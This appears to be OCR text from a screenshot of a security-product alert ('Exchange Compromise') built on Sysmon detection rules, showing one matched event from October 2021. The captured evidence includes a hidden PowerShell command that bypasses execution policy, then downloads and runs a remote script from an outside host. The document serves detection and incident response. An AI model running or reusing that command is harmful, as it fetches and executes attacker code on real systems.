 Exchange Compromise
SUMMARY
Sysmon based Indicator detection rules.
MATCHED EVIDENCE
Time Matched Oct 12, 2021 1:48 PM EDT | Matches 1
1 result
Timestamp command
2021-10-
12T17:48:57.126000
C:\Windows\system
/C dir \\
powershell.exe -ep bypass -nop -w hidden -c "
[Net.ServicePointManager]::SecurityProtocol =
[Net.SecurityProtocolType]::Tls12 ; IEX ((new-object
net.webclient).downloadstring('https://golfcdn.com/locations/all/info.html'))"
Blumira
40